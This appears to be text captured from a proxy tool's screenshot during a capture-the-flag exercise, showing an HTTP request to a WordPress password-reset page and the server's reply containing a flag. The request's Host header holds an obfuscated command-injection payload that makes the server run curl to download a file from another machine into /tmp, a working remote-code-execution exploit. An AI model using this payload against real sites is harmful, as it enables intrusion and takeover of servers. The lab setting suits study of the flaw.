 Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:57.0) Gecko/20100101
Firefox/57.0
Host: a(a -be
${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}bin${subst
r{0}{1}{$exim_path}}curl${substr{10}{1}{$tod_log}}-o${substr{0}{1}{$exim_
path}}tmp${substr{0}{1}{$exim_path}}r${substr{10}{1}{$tod_log}}192.168.12
.111${substr{0}{1}{$exim_path}}r}} p)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.12.104/wp-login.php?action=lostpassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
user_login=galigigi&redirect_to=&wp-submit=Get+New+Password
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 15 Jan 2018 04:31:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 103
Connection: close
Content-Type: text/html; charset=UTF-8
length: 264Maybe you find some thing !<br/>give you a flag
<br/>flag3{452755af28285ffd6615866f61bb23e6}